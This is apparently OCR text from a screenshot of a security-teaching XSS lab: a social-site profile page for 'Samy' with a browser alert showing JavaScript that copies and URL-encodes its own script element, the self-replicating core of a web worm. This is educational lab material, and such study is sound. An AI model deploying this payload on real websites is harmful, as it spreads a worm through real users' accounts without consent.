 Samy
Edit avatar
Edit profile
About me
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
www.seed-server.com
var headerTag = "<script id=\"worm\" type=\"text/
javascript\">";
var jsCode =
document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag);
alert(jsCode);
Don't allow www.seed-server.com to prompt you again
OK